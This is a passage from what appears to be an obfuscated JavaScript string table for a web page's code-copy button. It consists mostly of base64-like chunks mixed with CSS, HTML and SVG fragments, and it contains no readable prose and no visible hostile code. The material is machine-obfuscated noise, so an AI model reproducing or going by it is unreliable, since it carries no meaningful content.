fill',"VygAACL+Sb","HWzGvcWIh8","P4hwdlp3EP","J3LNYpzmJe","H3JMHEvd0p","tO2/Th1Lpf","Pu2M9zTWu/","gkWxxCz2cx","f22lrnfpWr","qNhN1skwf1","Jmdx/nhknN","\n   </div>","EfBGxYAAGz","kXaRUpu54F","e/7Xl/LBwA","47qnGsilwL","WVneDXins9","GNus/knxC5","CVT7XO4vwX","xqZNO2HgsP","hr5vlxmaFB","JWZWpt3yP2","HviXoS4J+6","+hENzr1feE","h7qWZ8ckw9","cLR979ifT2","TAgCAafzkT","3sKnv/s4bU","DmA6X30G3N","PTJY6c7Rn3","wgR/93v2/y","uJefemtTuK","8vTyTL1dRV","giTDyH0GfU","UyTJ9WPdNK","Wqa+rCKL94","zOiQ1gbiXN","C5hXOcDXMa","PCAuCfuRYh","I1NdUzXyf5","Mky729hU9/","veUmWVneDX","BZDyOeTybT","aiHvCxB5O4","TxL0tTuJee","U5l6aGZ8Mc","9fEPd2pvDz","N3xKIzdVSz","zatlMp403Z","/LybOfgjNO","zBN/f9T/LK","eKeuBch7ol","tojZEa0Gd/","u6c7wJOKe3","pC87n1M6Ip","SpuxsNo/9X","v0UIYTQSPG","XmtjOSdzTn","MvB4RYPo3b","iFiN9PspGZ","fHCfuAQB9v","C0HVQAAoOy","u6JexEni3s","ZfnyNTpZ5r","XNPnUT3bW5","TOptqnVLem","DBQCAE/hwA","UjcA4BPCW9","PyfXOSJ2JT","pvFm6ZupuP","/Jh9dAXkem","fZNca+wKe7","3NP7LCeibl","idth: fit-","3bIu3cHr/6","bXBfM8ix3y","MPcEzusZ2L","e2YuNzJCn1","ZkQ8AANive","w1TNvOgLrU","jk2HuuZmYe","TyTL1dRVBt","KbhU91CJ8S","5peZma6r1j","9AADYBh9AA","3RucOEvcWI","C33M88ePXS","e5ixfm+5zd","XsJJ3GvjZO","o-size)) /","3/X58Xbe1J","MifcOG8b+4","YdNca++eXF","mvv8KErGEz","sTkJumkS/D","q2VTD9Et+Z","UAHcU/cixD","PfEvcEb5m+","3f+cNKJhrd","51ytviQvz3","AsAE++xIAA","vZp8+L6JPo","P//i3/+c6y","33AOPZItb6","VNsU9cW/kB","TJ/a1ei1+0","ZJzdFh2Fny","s8EF4UyZ7g","n6EQ3OvV94","sbcN6ZzzV6","4rv2v6Cm5h","cgrgn7kWIe","wzT8QDkHR/","gAAIABJREF","P1Cp4d853C","t1BC2NC351","EPQAAYCXeK","5O4Z7FOcxL","SJqRerTPx0","ny/Rh3Tetj","cAAAAd+op8","1Eny/Rh3Te","ThsUZxFboD","l7TpsgHAAD","cKrOGLT+0D","R0019Quymg","MIO5JTuKe7","fz+ck7ulOy","36kt3chL3i","hhDD3Xiv33","asXL9/5xHc","NCifR","T7iWs07BAz","iVJmPH+HQ3","YQQqokXKEI","9qYmHuYe2K","gEAPO3erws","bhndRL3PGb","Tc+9NmHwII","x9/YxMff0q","TPP4R45Loh","SCEkCbMPcw","Fx/JRKV2ta","vmcxL3wQOJ","P4d7HDPjGX","QtCHL7eeVz","zXypUGAziZ","4W5t4yJuVd","h5o7Pt3sjb","bp4iSKE0GJ","nQnJ3GvuAn","HzU8s07xIz","1qYlgFGZv2","MTPcVa7hlA","+EcnLHkDE1","AyTGZCZ1P6","n7o5Rb85n9","bidZr0z3OL","hs6mOXcpbM","ZStuYY5Lp9","//7/ziHfC8","gmnkY+4Z3F","tizHtFf7jg","PXUzzIjXTN","ee/I2kbsw7","qNlms6nPtl","nHv7o1/rvM","wBwAAx+ZAD","qeIBLRgfpz","wAAACznPvI","Giz4AwM599","fpZc3Dux/u","4WZMhCS3bY","eq6Ekemvv5","Ze5zvRzeec","mwnca80sZ2","W62SZ7vjUF","GHvxptdP/o","9IfYXb5q+Y","O8CTint1J3","usynVmMfkZ","RGepQYvrrr","d1Zh7gHAOv","sfUhtQ3duh","eelPcq+11X","S83rEBoPLz","mjgMMeZ+xU","PFube8NyTb","BJxb4qTuKc","qs4Z9/tB+9","y1kzJ2UzQK","3yP04I+jMR","yxbAl","9OvFqZlgJF","CwbOwNaSgP","2trq3/JZyu","dw9U2ONPXp","head","AIgRtwT9yL","akJzjTvlsg","Xg7jn8706i","w8hNFdsUOh","T3/2dN6Bgr","uYdcj9pktZ","wJeKeuBch7","lTLwf2TD2F",'"code-btn_',"aZxOn7/LYe","Ls4WRE8zUv","nMpPPCxv7P","ACYpi/yiXu","j4N+RwNSvN","zE94ODV6Im","yNan0wQFKf","abpkAZoROl","N6UWOdtv/r","89zPah9hhG","3eJbw4T9wA","rDlnpJOzpz","9capMrRYpx","Afgm/tADQh","OeEW4xMTcE","KoPPoEsd0k","SfELklNcKZ","wnE+C9Xmmn","SQt42Vvdgs","C0L2Y226K2","fl8sMDUrtp","uJeZKTVGYe","NcM9yy2+pd","/yfcCcc/hD","zKRDwCArfK","t5UzcEfrP3","V0FVqOdMvp","291pr8wbwh","3yZo+xmyw7","0kxZ7in2Ni","xDQ2YCpvfW","u0y/lWb5D5","idDmhmHMvX","9j4EUIfhLm","U48hH3PP5f"," 288.99C22","mb1rmLZtX6","RuAcA8IHgD","krc695sP0z","9Se2pE+y8v","EAQDAZM8jn","LU2Xq501Tn","Dw2hcwByLT","iEj3CStzcY","IU6k5l8ni3","cCqDz6BLHd","/3mf67zZrc","AWc8jn7h38","XklM7U23XH","rQxMfcw98Q","sDjoufzDts","ZLRmPhC5C5","LqZaXUOV9v","hoEVSyXRm/","reAQqY5IxS","8wU7sChOlm","ot0epn/6f/","sF32aO1Z6L","oMqKv","52/k/za94J","cTffVlc+81","PfUCXbeXq8","e38Kmvvs7b","t7gDfM3xb3","T99beFPfqm","cbGRCI4k5a","Lvl1sT+ZHq","MfmE3z3TTE","Tt4t8AMAZe","nnHwE0/vo5","4BwAAWfjgA","Obdafo6tRd","eqOR2HsrmJ","JvzGf38fXp","gTNnJfX5xP","iXvuNr//VX","V+uNNO4Ay+","7JncPuReUM","4t79c0McU/","E8eO90x6s3","TJxKYDOo0s","isZu3BRQx4","dprgn7mWJe","3BRQx4fg0M","3uzWzChs6m","xHT9nqgqtQ","Ye24m5l6Nl","KvgtBM+fl9","75LggaplTy","0KLWT7ZjaX","U92p7nRdW2","ealMPeWMTH","/2b7sd8Pke","xHpbMLUHY/","8Ie61CVyfO","fM3xb3oprh","ybfC8S9WU7","9BwpzL82MT","KWftyx+RD6",'white"/>\n ',"YMxAABwGKe","hctH4oHLgp","zSmZqbbrj1","c4mY4B2csO","CX+BJmZp2V","lwQbXBbM8y","1dEiZ+vk2X","4zQyTLvb2F","s3ZeCYwkca","8QO65mYe1Y","SbB22YLdKu","4xh5vriEf3","TZWLu2SYfw","6HOZCafFzb","ueUxOhjQzD","ing-x);\n  ","zzbi3EPkAg","MBqxL2+TZE","CuAiX39xzJ","yxh6mugZrF","/Dvdey3es9","iDbdMADNCJ","4k4BzC9j35","MAjeY18xD2","NazwuDqY2p","3|4|1|2|0","JlCpDNttUq","pd5DvnOeKX","FvnpQUAgNM","PgQ8EYGAAC","vop9w7qVnw","1x+4MeGydU","ZeXdol5O4p","ttom: 0;\n ","eRz7iXnUYc","w4U5l6aGZ8","7DhTmXpoZn","dvK6Qq1nOm",";\n    -web","5dI5OnhioU","AgIacRj7iX","headers","s5MNLQxY1v","dDGxNzD3BM","tU3x4l7AAB","WmaEOJaa//","pFinI1MiXq","GNmZsqxiU+","Ky7OdxL3Sx","39KknMTH3x","8Z+0bwNoBl","CxxT9yLEPd","plyQqzzhDN","mage {\n   ","7wRAgAAYDd","7b0DBXKuTZ","AhvWAAAAOj","sG5H+8/+pk","Fd23h3a5ST","4cL9ayLS55","yPM9TVXkqv","Eq3LE+cyU8","E9nIm7gj95","4N3VT3Mtti","bE3MPc0/ss","13534;\n   ","3L9szydLFN","1ZtkxPgH73","/e9cvcut1I","/aN4G0Iy5z","a/PpjhVJua","nZQJxT3IS9","LrT+5y477k","hEcvUpZObR","AAAD7J/ABA","B9Qloavdx6","cnTwxUKeMx","QNq31vcK22","VfAWyNfF6f","L3uzfbDxL3","mOS8eyVqW3","Eue10Asxzy","j7R/NXu7mm","DdOlanVIsU","sQ9q5O45zE","nQ2YGpvPd0","Ezccyy700n","R5xqmbOZBX","8/OJ5y75WN","AJ+dd5CPuy","NZ/Y5xLNMx","cVodjp9c4i","wmOPM/YoeO","kzXPeRn+i2","+m7BjbbD1s","XpsE/e5IXD","6jK9TolvDt","171zpri5hj","RE8zUv8dFO","vvRcwV8SpM","1NlptbmRTM","fcKbdLY/Jy","f+znIqN45j","e5AAAALCKx","MJ7EcbERzx","NOddYh7AJC","AAOA/Xv4kn","17 10.21 1","6j4ht8oXH0","syyM7wacc/","8UiVZDdMv+","TH3RNUrZYF","mfW/eprhX3","CAPFzgAwIN","ihbFTnzLP6","RnqUGL6669","66 293.86C","ldytrm6SaK","cq+11XlhtU","/m/+Jv8mHE","CfuXdsT9wq","2tRtXClMWm","AAACYxlXkI","AAOCWfAYfA","k7tWs05zEv","Hj7wW//1vh","x8AAAA75oE","M8Nq8Q+61J","bqLGG6ZOr9","dMW1o18Xy6","UbCjt","J3NOdd4d2O","seu0PeN2Wc","BcYZ7Y0f7b","cS22Ke+Je8","R6JlfLtumo","lqdcYh7boh","kit-user-s","+qb48Q9ALg","KlpZUXonAD","5V2LGJ8Pcc","z/CobnXK2+","ZfHxnNPNRa","4l76U1xr77","P6rTvk7gXH","Z6b5iDbdMA","sT7kQ1jf9H","LOICdUbap2","+JeabP9MHE","GVx6GzA1P7","snUpZKuA5L","6l1StokOBO","o8G3UELY0L","wAALnKwBQA","DCuZanSyT6","gkWxxCz2c8","RkVZnHOKeG","Z6iYjNRJ8v","iXmSk1RmHu","OQ75vMjf99","0qb7QeJe7m","b0Foe+aTMP","/yHH//nOt/","L360ludxD2","/CpbqETYlK","1zwOQd3y4X","5L5h76mSZt","ternConten","r38UvbWLWF","7Dvcew9QF4","AAD4LfOABA","8kHAEfhgzr","Fkajq","ae73ylrgw7","/HDvY8Z8H1","Ba5Ez9YCyO","iLmNTrRPcN","5PvPa/iLS2","2ct5+dj7h3","zUz8XDs79e","AAPBheBf5i","sRezMT7ZxG","+8djN2wKKm","NjYOxs05Nt","nO+sQ9wAAn","MPt8U6fR1Y","cmtifTG9zl","CcS9pIu4JE","I+RT9yrbw4","  --code-b","e0T943d0JI","Iodlik0bop","A4IQ8BAIAX","WCewz0d8xz","R3qNKs2mWY","dAGqM","NsjpzEPfMR","x7nkO+M6tH","pt/QuyS1AR","w8S93J7d4e","w5l6vuvDWI","Pd44Oy07in","sTyfL1NdVB","Q+aRKshqmX","+Ke4VNsW93","ACwPV5UAAA","gcAAIBNJSK","Y6Y5Rb8S9i","V+Yh7Nidxz","zFBWbiTpZp","wAAcGJeCgE","pmfMv9/rof","ht: 50px;\n","/6ZjI42jmI","JAAC89ckvf","YO5CVmfL6b","1mhb5ppiF7","XZrJa2kVVi","+UyQ4NSO+l","4MAAA3Kgv/","4.11 147.6","JHdYzMfesT","ag3P/cFn2M","NmHwIIYSQV","iN3Jl8h6nr","AADsj7ol7E","R93y++4HEP","Sw6Y9zvyWn","EvcSUuNe92","J3LM4R4dlJ","r3obcBdPMe","wDAYYh74l6","b+QJlwP/8V","0TgB06QC9b","PfEDuuZmHt","lXQi2nOCCU","x+QTfZY/Wn","3OCLuTd8U9","wf/pfAQAAI","CfuiXsp4t7","GqTK1GtJMg","p7rVcGd1sJ","wHROXO1mhL","GJ8PcczMx9","AAPjwfBX5i","IttFffP/el","N7pSCYUm2q","cCdMPV1FUG","QmHtpZnwyz","P9V1yCTjJa","+BQnSzT9nq","QfT0HZvoZN","5MVMyEJLT7","o0gF62cD0a","tO2VTTyfbn","AcA0+DNBQA","a++ufTQVpv","DUjvZjqntl","Ge7LNWzC1R","rvDgBAMDKx","szqXIJ+4BA","4NkK5hl37p","XS+dAPLCCH","1 147.16C1","C2F3Fso7pX","AIAAJt7Hvn","jVxqkzL2nT","pIGiT9zhtz","LEPfEvcSUu","Yh7ZiNxDwD","qDvIt6nTF6","iStzr3mw/T","BVHVKT51kg","NTPhYNzP95","uy4ONOdj6d","RmaRNzzOYl","cutVM1vYaY","9oH9hqPuPd","QlW5YjzmSl","LHMuY53BPd","CmJuWrGTrU","3Xiv3XO3DG","3lJllZ3g14","yjQzzFBWbi","kI+75nMS98","yYfQvfUb/D","VPXSyRr40C","rpt+ZPDpHJ","e2Nj38fFHP",'ttern id="',"WI3z+yYzDR","TAXFP3Bsj7","LvlY29y4Fr","iWmv/66Jk6","PvncAkAAHf","B6do5MnBuq","C/djumo+mE","eeOyYfQvcU","d8mr2MaErJ","2eajvkkvAS","Lq22Ke+Le4","5lH0XgkbO2","+t6E5sE0zs","qAWVxWNjpj","5vLCx75/ej","TkuPzRnQlO","YcQQmiFeLk","9NnH6Lo+N5","4l9u723zce","CEZZu","53LOZmo2EO","744Vab/DiQ","I19IVsO+bb","yd7x36I2M0","3Tn3aFdTuK","q+0azi0eyl","7AADQxsEZA","N0+yYyITPp","u89BK7C5k3","iH344ygMxM","L3SZvth4l5","TSCixEAYCI","MXuObLxc+5","YXIBwCwPg9","jNdB3Ee9Tp","98cJ+4BAOy","6 10.21C72","iQZu64jYWJ","7h3bU/cK2y","+6l1/XF2hS","e+/gkQsIXM","1ztwxhnM1M","jbGRK1Dvkf","fDGAwAAJb6","d0704gen4V","9yLHpadxD1","lU4To+1Eyb","1vXmb4l59s","lJuaeqHqlL","wM0AMDKxD1","RH3xL0IcS+","aFtY/rKGr7","/v9x9x9OLQ","yIYQQWi1eN",");\n    bor","Pd6ZWJO5Zn","/9DNXxKkyH","DJ8u8/1oEO","o4P96uFTJt","YkvRA5n0p7","jyefrUwLQO","cE/cixD1xb","ao7Tm9F5sN","d+YuWJTu3G","h06zUvjmNq","cQ92+ItnMS","codet","O4p7uTK1I3","+EfxPsIcc8","9/TPS99u6Q","2N1skxzbKp","/y1wbmHvuf","DPdnFWzC14","uHSxwNX3Xw","5N/meE/eix","color: var","T3OId8ZX49","vemOYl7xU0","/ens9Ubi8x","JIlJfRgGtr","MS9dTfFvfr","PAdfvTvke8","+lXC9MywMi","KGbol","JOPYHqXW6m","i3loncU931","HsX/00+ca/","dzhXv","Ai9oDD3MPc","u/Z4CnJe4J","G89xTiHMDU","deArI","LtG87wz2tP","HnsYiM9Shx","zH5EEJ3Fhs","AQC8HHQAAd","dIJG4/lRwl","m3xFk7vpVF","KXmeZDGtB3","MGrb80LYxK",'94" viewBo',"OUApRTX4ic","i+stinuiXu","9FYW5V2LGJ","XJg/1XXIJO","pbRaPfJh8C","iHwAA0MKLA","KZGGKGquTZ","e5pTuKe7tQ","vE4/dvC2gi","vummIXtmLj","ml7PdBVajn","5TFYWHnhGh","TqjGPycue4","DL95V6B767","xpcZubjRzg","1pTs5iXvFT","l596a1O4p7","XuJKXGve7P","UtPN4uKmeb","l2U7iXmniA","DGxNzD3NP7","TLGUgJLtNY","cal-align:","CiphwfAraO","inWmrVep1s","V6uAABgg8Q","ALn3xpz8++","h3ufTn/uc6","pe4HKCU4lr","7tb3OC6tti","p7FOTosO4l","GxPEQ","TGpXvCZ6bd","8PNtJ3CtNb","2Vi7u1jYu7","qm50XintXL","NcA7OWHKGJ","GBFPmMLAE5","bbkbjAuZYf","Kmul3Jo/O0","r6Pjz/qmRE","Sq5M1BTyGL","9OzdGpwTVX","00cQNyb5ST","iuAcAcENe+","5fwub+u7vv","0eOewuRDwC","WejjlB5Sl4","nwyzD03E3O","jmSnRAa2c3","84p64lyLuz","Zsth736y76","Xc6s9bIp79","A5aGHPTkpV","be9Hpw6GzH","ve;\n    co","xNjIl6h1yP","0/MvEfUMu0","Bch7ol7iSl","RzXbiXpq4B","4FS8jAADsn","TFzul67N54","LjdmNpUxXx","ebW9xQNybv","Y42xm6ufCw","8vUpNIHByj","fF6fKPCn7S","JyCz5gEAIA","nsM0/EA5B0","4KL+MfMQ93","OV9vgzC1J3","69r4lR58vq","oiFiMQ4W5N","IeKjj","Ie8Q9H8Q9s","nwrFZpBNiy","tWZmHv7mFP","2ofxjibmfq","y2OkOR9/6o","5C2ZU/MK8N","aFBqZ10Mk0","MrUHY/C2F3","xL3bIu3cBL","uhCbJQICcL","0qYkgVCpr/","rtant;\n   ","ById","PdavmO9D6H","mO9D6HOZCa","Wv4DZ933f8","uFtJp/pK58","cL5LUmcjU1","EmM5vHKtjO","o2453MS9yz","vNCWcahY77","S1TD9kp8Z+","hi1ypnf8jP","ibm3j4m5p4","6U9yrb3ZeK","jsncU93jg7","/TdYAZ4DJl","XCKIF","Ji53S9dk8c","lopa5BRQyz","Fck7uX22jf","WZRMdMcm0/","PSdyzWKc5i","X99PSt27dE","XHi3kIncU9","g: var(--c","xJ2XqWlnbh","euJcl7qWJe","pFWbZZ1wZz","sVPOibyOJp","AAv8MEAAAD","PAAC4NS8lA","zMAAEDcO2f","8L82d/8kro","wcQ8AALo58","09uinwAAAA","uxbezFQZXH","8l3lri39qa","JMyNa2sCJ0","TGv7S840+6","bOduBdeFPc","41U61Y1Cpo","V+sTYFZbV7","pad4dWIe3Y","Zt04rpq1YF","7o32w/bX9x","BGdPcoCzWS","kkn02TgYur","LndL12Txwn","FADcl7ol7E","6l+4xTH0N1","lnm/S1s6ru","G7e3oqZeD+","cjLgn7kWIe","9doW+G8wAj","pzloVJszE3","3PPgcLcSzP","wAAgIP56i/","0bRWNfF8um","nuFdtM+Abe","UrXpvvcrb5","R0uBwRdtNR","nBuqU8Xjm2","KYunUyOHf6","64xD3zEbiH","Y9+rmmWMhC","+Cxe4t9Vgc","8XTnd7nxH3","0fTYOXFeHy","Ojph5L5p76","XC9wFc+5+t","4;\n    --c","qa417Ap7u1","dwtzExvh4E","Ge91t/pBjY","NDZVMcu5a2","Gt6PuFwVfa","UzvcitV81u","7xbIhOsyhH","NvQdDMPbqz","0F8xC35OZf","T52SVPZxgQ","AgDoHKQAA7","99;\n  }\n\n ","wCwX+KeuBc","Zh7+5iYe/r","p7tHJxx2he","1Cpor2V6fu","SmRfN2wCaM","9ItB+SKmNf","jqSGHMPdeK","i2Y2qNBd9D","u1ZmXwtxbx","jb3LgWugsX","xKIzdVSzrm","COYX2G459r","5Kz9CzYUiG","sUt9HAGHru","aDPfG1jZv4","uZxbyHyAQB","der: 1px s","X6rlYk9nKV","c/64lSZ/ju","A4Hy8CAIAA","FOlmmoSVLS","iOfuHfyK3G","yVnM0GngDj","amddDJNBi6","ul4kMa0Het","1Pcq28Wb5q","/N4yD4r/8M","3FPd94d2uU","3iU2Zxj7M8","5DpG3xtKKQ","&t="," calc(\n   ","dB5dIljusi","XviXoS4J+4","qUxVzgKQzz","AAACctRj5x","FfxAkMIvaw","X1O3PfcA49","qkytVqkGGc","oHvrtf1JjY","Mh3sywn+5s","cKtN/BxKI8","Irk+ZiS+Ez","1mpO4Fxlpd","tfq8Jkw8h9","A4Dv8/G8H/","WOMfTk7/ks","J6DAADAAb2","QBYhbgn7kW","5W25N7E+mt","btn:hover ","zdWK8j1VaI","nxBE6P8N53","oYq5NHuq75","MPX3qL5h8C","HJgCYQNwT9","VUs65juxQl","AAuMzPdV6z","D3LMIcw9zz","3tDbDvXez+","zr8ZLNrQxM","u+8AQVzrU6","Gwm6mSZPqz","x5tmsW2ivv","hzBnuyTZvw","  .copy-al","Xk1vN9I3Os","Jj2i+UxoSu","Aqg8+gSx9T","AB8WM4jH3G","fKPIBwH74o","BP3IsQ9cS8","Pv8ztDdgvz","3ZJu3YGqPB","lmmfwsHdHI","OiJZbqN/U4","jL95V6B767","TrNSdyLjLQ","n3ed3hu4WG","3tMmFQffM/","PPYnZbe79S","gAADciIfIJ","+3duQu2BGe","iTujUZZnTm","O6Wj73JgWu","/m8sLHvn96","W0cj35TJDg","8LkQwih+4g","YcQQt+KjRG","uU7xb3uiyI","rufcmTD6EE","G6i78KCUdP","Pd94d2uUk7","9N9xRpumQB","9U+jHE2M/W","4xQMAK19FP","EEPoX8VJAC","QAQAAgEtik","KbxJgYAAIC","3pmhE6WeX8","dLNP2GqOr1","7Ms7q27uX3","OzSKdEFP2d","GLqa+/woSs","An3B3GmZIG","gAAcDsc8gE","OZEKxqdbJN","Ke/XNzgvFv","wxAsjD3Xiv","t4+JuaePvU","dFPfqm8PEP","kdvIp+4lyX","Ibpl/zM2O9","eGe1voP9z5","E+GuedmYu7","AAJnnMi9fh","esWMphqSLl","+U71vsQ6kx","dhtjhI1X71","p0BLaMB8/y","N9sPOE/eWi","MA09jkRnqU","YRiU62Tb2S","JrgPCY4o0N","FgcvsPM4Pl","6bbw5k+uf5","Ccnca+4CeL","O3BP3EkQ+A","Rz4zQyTLvb","x9Eoxdz201","A2A1vmAAA8","OncJqkQ7ZZ","GQnLaXcz69","Q96pDUk7iX","33EzMvRov2",'" y="50%" ',"FPMvBfNPXW","29gXtV0O+7","qrmtzBTBkK","AidLPP+Fjb","d3Mttinu5T","wkca0bRWNf","bFfNG8DaMb","rRlGv3Mc8h","6RydPDNQp4","9JHvqvOaDG","6WJ79slAyc","fK6yAcAp+Z","IrF/3NuRee","qjbhXcdZ9f","sZ2LuWZmYe","blnZWLu7WN","JjEIQsAgLt","Z03oGCu1ck","xtD3Axn+I7","fOZbgAAncQ","t: var(--c","nsAAEEOVgA","euBdx0rj3w","/4fXL/kcfm","kyqcapl/yM","O65mYe1Ym5","f3XBrGbegc","uYe45UJh7a","fpnO419x38","GAAALA54p6","ncnn2c3zXv","zC14WY0LmC","HCTtDYb41S","dmNuKTa1Ty","YsRRD0kVKZ","3gk4f9764+","4bUuXSPYep","rIdU9vLllY","1Cmvv/aIHZ","O74cIXKebk","k6mSZ3F4EG","k7nnMxL21T","h1JnM5PPCx","5no5IiZ96K","AUzKn5h3hu","+uO4l50U9z","xYdA0jql1q","w9yzC3MPcc","z7fq5O45zE","w/ZKfGfu9b","3cL8kOXm4m","HIX5rZiU+s","NnZVMfuvro","bAd+b2+/+8","ckTA3XKeDx","JIGcB0TrMg","vk0WQbE5PL","dY1fou8EM8","yAcAx+IAOc","5b5wqU6tFi","tDXVJJ6WUi","Qpr7/2iB2U","vughRj+/93","OOBGgDgxsQ"," var(--cod","jQnHv6sXLd","yJTX/cRRG0","AI7N+3duQe","PczaUTUO2e","heuQT9xJ7i","xP3AADYGYd","ZdsaGNi7mH","a5rX9pZdOl","Fvfpm1x3Fv","lU2u+4m7kU","nwgEATCDui","7ZtintB4h4","ode-btn {\n","36kzMvX1Mz","ueczEvbVO4","swMr8075F5","dpZYz/VKa+","mngOFuZdmx","j1JvzGf38f","zMff2MTH39","b8xn9/H16b","PC1xnhzX18","DLinrgXIe6","ps/+a//jVo","MkyfVj3TSt","VdCT50s07Z","xY1vFoNyfD","eJSAJ1Hlzi","kn2z/J0sky","gAAtHN4BgA","+cq/Ad9fre","6+qeZ72NG4","zQ9wDAAD4B","ik2di6NY2p","/TNxL7Yl8A","AAGyFB1MAY","lOMcwhT83G","6udxD3deXd","psg7m1xEvf","4ZJh7bibmX","Ke9HNkR+ny","ox-sizing:","cdW0z/O8K/","1UAAOAUKnF","tL710skxOh","H7FiKIekip","lpr/+miTmD","jDVMjNdB3E","zgYk0pm2ra","pr3+a+T5mB","oydUE","MTN2HzL936","sLYD8ugs6m","SKEEJLFywQ","nFvIfIBAAA","Wq1SDHORqb","sQ9AABgR7y","zMPEbt5Zsd","XHvdpuXbhf","vAKZ1icsBS","D3jwAAADcg","XSWr033ubt","ff00ScweyM","x5hZ04tCab","HVHUfMMYe8","9.49 147.1","o+y70LQzHl","9MYo1Y5ywF","s+Oznix3uj","BoqNiZ0C/F","6JDWBuJc0E","jQzDmXq+68","nu5TXGv5cr","MvTdh8iGEE","2SYp6jYTNT","uTfOgdz/cc","aHJOZ0Pmky","jnck128BVM","oKZ+ve4SKe","xkalNpJJ9N","xXm3mvlnqt","IWteX","ytCKQMictH","AUz9e9xkU4","FFDLNGaGgR","FtfhJx0QeR","3GxU7o+mwe","aO+9UdLQDj","0VzT50sc7k","gY7nlqnPRG","EzkzQEAAMA","QLix3+eOdD","/wGH5D7uDv","+e1z0oRQz7","X6pFP3BP3F","7.16C0.959","7qzDnEPAAA","LS55TJxKYB","t2p1ilpEfm","tk4y/q0nz9","MWQdJFSmbr","2bdmFCDkjQ","R9xxO4l5pY","8xM9xVruGU","ol5PWKDwWV","/g>\n      ","YdmbGzskx2","S95SZZWd4N","RD3xL0IcU/","ADHc+64N/D","w9xwozL00M","wCQ4aEKAG5","5k7lwNYEwc","r1IUmciU1/","x7yM/0Wz7z","a02xb36Ztc","YwRkw8hdEe","UncK00cQNy","o0yy2Vdw/9","A/bv3ewgA5","0nU845e3Dh","3PPIsw9zD0","St27dGgO2h","0souu7S8in","FdsOmi7MPd","fSrhWkZYGT","DBTOFO3CoT","Je4M3zN8U9","XMlNr0x2nX","oBO4p64FyH","THadeyAg3S","8PcczMx9+r","PkQQgihvHh","Z8xzuyS7eg","LB+hlA9Orm","L1/9X2j2cU","7Q3cL8kOXm","zEw0tTMy9O","tbEvd7Nrju","h2UncU2aWn","ctHzqdJrMc","inu1TfbiXv","Fye/Rzf9e9","XsDtxH3zs3","m+Ke9HNyo9","ZnpvmINt0w","D03E3Ovxks","7rTMoG4Jzm","3FjrZRdf2F","FPgAAAB7zo","1qaS0myRnH","Bc3WFfXGqT","gvmht/5xG+","IewuRDwAAY","QOHOc7cr+i","2J3FPd94d2","ibmHuae2GE","QMnG5nQSGJ","f6Zyvk2XqU","7UPY5zNTP1","a6QiP5Tc7v","\n      ali","TiOmQ/3ZIT","mbYp7AABAk","wAAeniBAAB","NO+7Qz3tDb","Tzwsb+z4+/","e96Cew73X8","frO/N2xT36","ND8BlZqb7i","cqzMvhbm3j","jkSb3LEGZ1","alC45EUwf9","O4tRD4AAID","T5pbLxKUAO","NSZyNTXfgT","vZvPGjI0V2",'oti-text">',"cA4C28OYEA","iLQeB","YWdyLbop7m","XZ2Lu7WN+F","9cS9C3MvsP","hTH3/tUHsp","td3V2xqN64","2Tazwtkb90","oHA9hfiv2v","Uy/lCa+T5/","AM0Iny1y6q","xYiHwAAQB8","F7/OqY5Not","upMf2HOOy0","UReeqsz/WX","e) - var(-","LOTmok9Yhz","ZAAAAuEEff","inmvxFk7iX","5HJ9c9InYl","X+OYwcQ8AA","HfGGfZxgsU","Lgn7kWIe+L","croZjtxL03","41zBlMw/qU","0OoerbXDml","JE9s5iXu6c","0TNTLgJIjH","OnftK3M+vX","5xL2Gq+Kbf","WGce9l7nHv","cxD3deXdol","eOdM7X6WV+","usjzY4Lpgl","nslate(-50","SyTLP4Z7s4","WJ3GvNHEAc","GmKs1aFCTM","b/Pqu/ybqH","91a9iqefll","iXmK4b1PkA","a+Yh7oVeIe","LACOzft3bk","M2dcFJRktm","pLDJDHUpMf","jhVplaLFON","Yp+QsPQteF","zO0N3Cw32G","6H4fILvskd","+Z/LoHJ08M","UAcFna6Y9Q","ZfotnXuuXK","6uf9cWpMv1","10ZRdyrb/Y","jtzYv1l6Gy","AAGCQNwAAA","2DaL5bH5Pp","uKeMLGdk7i","rpToToUw6P","Ptmul","ifEpHrBZ6b","NuyUywaocc",' x="-72.83',"e-btn-heig","459961C228","YjzlfEuP7r","0bYp8AABf5","c06eexFxt7","x2j3oh7FWf","KppMzMT3g4","95sP0zcS2+","IBKtyxPnMl","Yp8qsYXMPD","kzkSmvv5p5","er-select:","8S9wRvmb4p","5PZ9PiF2Sm","XN/8eH3Evr","0GngDjDvbG","2G+P8gsmHE","tiEt8N8pq/","mam2649QLG","xiUnFpqz2i","tcWHeG6fK1","Phwb/0L+1I","JAAA88ybyi","hP30sQ9AJj","wFKKa7FTzo","k7tkWb+Ek7","JUjzmemrJl","5cHDux/uPf","mskOhe555P","n6hTeT03rK","sJj6ecL3YS","vth4l56U9y","BWW1eyUytT","r0Jkw8hhBD","mb9+niv3L1","S3bYyj6dfL","iKfuJe9nbj","Qum9mjQHbQ","OAmtUc+ca+","QHRBd","/82nGQLc0e","RvgwMQ9cS9","uap1Q6qNlm","+JefbPjwiq","phcPfAc3/X","vVAnk6WqX/","oa4J+41Xdm","scrollingE","EzgmALh2gl","EfLNJ1PfbK","yedsDHcb5R","13DIBzAidL","z5uDcj/cf/","s9cYiM9Shx","Gbm40c4NHf","Ps5vuvf4yK",'ght="1">\n ',"xk9yt6wz3G","ZmHs1XrKhj","lPcq292XFh","FskBnMRPvn","LPW2Ke+Jel","6Z59V3+uh/","CzsnBDNiHu","ffV9a/Mw8g","3anudF1bbF","56/5DsjZaQ","dI1capMy9p","9YsdSDEkXK","8I/UAAAAGb","xbM+1vY1Pf","1MU6VadyBR","th3lf37rPo","s2E4vMJvss","mw/TNxLb4p","MToY0Mw5l6","iVJmYe7bJR","9ViYmH0IIr","61LMpm6VFL","M5Epr4Gaub","c2+Ik7pUnt","g4XyP/wEBA","0s6iYaY7NJ","dMw35sO7Ta","78GjTLLZV3","/9KjRkhhDa","bw1U3I2E3Q","AnTIez1y79","r2O/91/9mP","AALhlFPmIe","5xLi3EPkA4","4cfrm3uLeC","82veCYwkca","C+S1JnI1Nc","A6T6bUo15T","7Xteb2CSY3","1DjDrw0ToU","3gjLmpu1Tp","rJDoXueeT1","AuCfuRawY9","sY7oXJzCh4","1ScwdyMpMe","fRk2WATG5P","od7zX0H3+B"," not-allow","e8bM1d8aje","QhL9WuiZOl","FCfvuNZI4T","dTXGvvjlM3","alues","waO71ylviw","2rf4a1rvcB","AwCHNiHt3X","OKPXRMk3nE","MzL19TMw9f","UzcKzvvDu1","PbCTuAcA2e","ErV/BZmykB","fkZoo","1696G3AUzy","t9sSWP6pCb","OzmbQFFzLX","A7/RCcAAOy","     